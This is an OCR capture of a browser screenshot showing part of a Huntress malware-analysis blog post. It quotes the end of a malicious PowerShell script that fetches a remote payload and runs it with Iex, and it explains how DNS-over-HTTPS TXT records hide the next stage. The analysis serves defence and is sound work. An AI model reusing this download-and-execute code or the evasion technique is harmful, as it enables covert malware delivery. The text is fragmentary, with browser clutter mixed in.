 Activities
Google Chrome
Sep 14 4:23 PM
Hiding In Plain Sight. Hiding
Hiding in Plain Sight || Part 2
IPv4 Address Converter - Vult
blog.huntresslabs.com/hiding-in-plain-sight-part-2-dfec817c036f
Apps
Bookmarks
TABZ
Chat
Later
FB
YT
TR
Google
NewZ
LTS
Backups
Video Edit
Deal Watching
H_Stuff
»
Other bookmarks
29 $sr=NO System.IO.StreamReader($wr.GetResponseStream());
30 [CHAr[]]$ri = ([cHAr[]]($sr.ReadToEnd()));
31 $wr.Close();
32 Iex ($ri -JOIn'');
33 }catch {sleEP -s $(@(5,16,17)|ER);
34 $_.Exception.Message|oUt-NUll}
35 }
dns_pulldown.ps1 hosted with ❤ by GitHub
view raw
Using “DNS over HTTP” as means to receive another malware payload is a
very clever trick — while DNS filtering might be in place on a secure
network, limited and locked down HTTP access to google.com is much less
likely.
What is also interesting is that this DNS query is not about the identifying
the IP address for the domain in order to make a connection. The next
payload is actually embedded within the DNS TXT record response. Let’s
take a look:
1 {
2 "Status": 0,
LAWRENCE
TECHNOLOGY SERVICES
BASH